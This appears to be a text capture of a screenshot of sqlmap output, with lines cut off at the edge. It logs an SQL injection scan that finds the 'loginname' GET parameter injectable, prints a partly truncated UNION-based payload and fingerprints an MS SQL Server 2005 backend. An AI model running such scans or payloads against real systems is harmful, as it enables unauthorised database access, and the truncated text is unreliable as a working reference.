 r HAVING clause'
[09:52:56] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:52:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:52:56] [WARNING] time-based comparison requires larger statistical model,
ease wait...
[09:52:57] [CRITICAL] there is considerable lagging in connection response(s)
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[09:53:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:54:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[09:54:38] [INFO] ORDER BY technique seems to be usable. This should reduce t
time needed to find the right number of query columns. Automatically extendin
he range for current UNION query injection technique test
[09:54:41] [INFO] target URL appears to have 2 columns in query
[09:54:43] [INFO] GET parameter 'loginname' is 'Generic UNION query (NULL) -
o 10 columns' injectable
GET parameter 'loginname' is vulnerable. Do you want to keep testing the othe
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) r
ests:
---
Place: GET
Parameter: loginname
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: loginname=' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(107)+
R(97)+CHAR(113)+CHAR(117)+CHAR(89)+CHAR(66)+CHAR(108)+CHAR(75)+CHAR(99)+CHAR(
+CHAR(74)+CHAR(67)+CHAR(103)+CHAR(113)+CHAR(114)+CHAR(102)+CHAR(108)+CHAR(113
---
[09:54:45] [INFO] testing Microsoft SQL Server
[09:54:45] [INFO] confirming Microsoft SQL Server
[09:54:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:54:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[09:54:48] [INFO] fetched data logged to text files under 'C:\Documents and S
ings\Administrator\.sqlmap\output\
[*] shutting down at 09:54:48